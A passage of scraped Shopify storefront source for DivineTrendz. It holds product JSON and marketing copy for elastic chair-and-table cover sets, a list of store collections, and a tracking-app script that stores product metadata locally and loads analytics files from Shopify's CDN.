settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2024-05-30T17:11:12+05:30","created_at":"2024-05-30T17:11:22+05:30","vendor":"DivineTrendz","type":"Chair \u0026 Table Covers","tags":["dining table \u0026 chair covers","dining table chair cover 6 seater cotton","dining table chairs cover","Dining table cloth","Dining table cover","dining table cover meesho","dining table runner","dining tcenter table coversable chairs cover","New","side table covers cloth","study table covers","T10","table cover","Table cover 6 seater","table cover cloth designs","table cover cloth handmade","table cover cloth near me","table cover cloth online india","table runner","white table cover cloth"],"price":179800,"price_min":179800,"price_max":309800,"available":true,"price_varies":true,"compare_at_price":359600,"compare_at_price_min":359600,"compare_at_price_max":619600,"compare_at_price_varies":true,"variants":[{"id":46208590348523,"title":"250 \/ 4pc \/ 4 Seater (48x31inch)","option1":"250","option2":"4pc","option3":"4 Seater (48x31inch)","sku":"CT104-4\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","options":["250","4pc","4 Seater (48x31inch)"],"price":179800,"weight":645,"compare_at_price":359600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590381291,"title":"250 \/ 4pc \/ 6 Seater (59x36inch)","option1":"250","option2":"4pc","option3":"6 Seater (59x36inch)","sku":"CT104-4\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","options":["250","4pc","6 Seater (59x36inch)"],"price":199800,"weight":645,"compare_at_price":399600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590414059,"title":"250 \/ 4pc \/ 8 Seater (72x42inch)","option1":"250","option2":"4pc","option3":"8 Seater (72x42inch)","sku":"CT104-4\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","options":["250","4pc","8 Seater (72x42inch)"],"price":219800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590446827,"title":"250 \/ 6pc \/ 4 Seater (48x31inch)","option1":"250","option2":"6pc","option3":"4 Seater (48x31inch)","sku":"CT104-6\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","options":["250","6pc","4 Seater (48x31inch)"],"price":219800,"weight":645,"compare_at_price":439600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590479595,"title":"250 \/ 6pc \/ 6 Seater (59x36inch)","option1":"250","option2":"6pc","option3":"6 Seater (59x36inch)","sku":"CT104-6\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","options":["250","6pc","6 Seater (59x36inch)"],"price":239800,"weight":645,"compare_at_price":479600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590512363,"title":"250 \/ 6pc \/ 8 Seater (72x42inch)","option1":"250","option2":"6pc","option3":"8 Seater (72x42inch)","sku":"CT104-6\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","options":["250","6pc","8 Seater (72x42inch)"],"price":259800,"weight":645,"compare_at_price":519600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590545131,"title":"250 \/ 8pc \/ 4 Seater (48x31inch)","option1":"250","option2":"8pc","option3":"4 Seater (48x31inch)","sku":"CT104-8\/4SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","options":["250","8pc","4 Seater (48x31inch)"],"price":269800,"weight":645,"compare_at_price":539600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590577899,"title":"250 \/ 8pc \/ 6 Seater (59x36inch)","option1":"250","option2":"8pc","option3":"6 Seater (59x36inch)","sku":"CT104-8\/6SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","options":["250","8pc","6 Seater (59x36inch)"],"price":289800,"weight":645,"compare_at_price":579600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208590610667,"title":"250 \/ 8pc \/ 8 Seater (72x42inch)","option1":"250","option2":"8pc","option3":"8 Seater (72x42inch)","sku":"CT104-8\/8SEATER","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DivineTrendz Exclusive - Twilight Elastic Chair \u0026 Table Covers - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","options":["250","8pc","8 Seater (72x42inch)"],"price":309800,"weight":645,"compare_at_price":619600,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282","\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_5.webp?v=1717069282","\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_2.webp?v=1717069282","\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_3.webp?v=1717069282","\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_4.webp?v=1717069283"],"featured_image":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282","options":["Quality (GSM)","Chair cover","Table cover"],"media":[{"alt":null,"id":34635334549739,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_1.webp?v=1717069282","width":1080},{"alt":null,"id":34635334582507,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_5.webp?v=1717069282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_5.webp?v=1717069282","width":1080},{"alt":null,"id":34635334615275,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_2.webp?v=1717069282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_2.webp?v=1717069282","width":1080},{"alt":null,"id":34635334648043,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_3.webp?v=1717069282"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_3.webp?v=1717069282","width":1080},{"alt":null,"id":34635334680811,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_4.webp?v=1717069283"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/twilight_4.webp?v=1717069283","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":480639385835,"handle":"all-sofa-covers","title":"All Sofa Covers","updated_at":"2025-12-05T17:54:36+05:30","body_html":"","published_at":"2025-11-28T19:54:10+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"},{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2025-12-04T17:52:15+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2025-11-30T18:03:56+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2025-12-04T17:52:15+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-12-04T17:52:15+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2025-12-05T17:54:36+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2025-12-04T17:52:15+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2025-12-05T17:54:36+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2025-12-04T17:52:15+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2025-12-02T17:59:32+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-12-03T17:55:48+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2025-12-01T17:59:10+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2025-12-05T17:54:36+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2025-12-05T17:54:36+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2025-11-30T16:33:29+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2025-11-30T18:03:56+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-11-30T16:33:29+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2025-11-30T16:33:30+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2025-12-01T17:59:10+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2025-12-02T17:59:32+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2025-12-05T17:54:36+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2025-12-05T17:54:36+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet --><!-- BEGIN app snippet: product-metadata-tracker -->

<script>
  (function() {
    try {
      
        const shopDomain = "e13606-1d.myshopify.com";
      
      
      const storageKey = `product_metadata_${shopDomain}`;
      
      const productMetadata = {};
      
      
      
      
      
      
        productMetadata["8660860797163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590263451883"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590065664235"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589924401387"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590271185131"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590306279659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590003339499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187102443"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590205845739"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590258340075"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590187659499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8661387182315"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193590507"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590291173611"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212989163"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590218625259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220951787"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590212071659"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590206828779"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590192836843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590246674667"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589899661547"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589907394795"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590262829291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272299243"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590115143915"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589920010475"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590303789291"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590219280619"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590220460267"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590248870123"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590087684331"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589914865899"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590245396715"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589966934251"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590274756843"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590272495851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590086766827"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590298251499"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297071851"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590130741483"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590297858283"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590268563691"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590142865643"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8589923156203"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590260338923"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590176289003"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590181761259"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590171963627"] = {
          category: null,
          brand: null
        };
      
        productMetadata["8590193164523"] = {
          category: null,
          brand: null
        };
      
      
      localStorage.setItem('tf_shop_domain', shopDomain);
      
      const existingData = JSON.parse(localStorage.getItem(storageKey) || '{}');
      const mergedData = { ...existingData, ...productMetadata };
      localStorage.setItem(storageKey, JSON.stringify(mergedData));
    } catch {}
  })();
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019ac917-000f-7fb7-8b7d-c3d0a3301a59/my-node-app-77/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
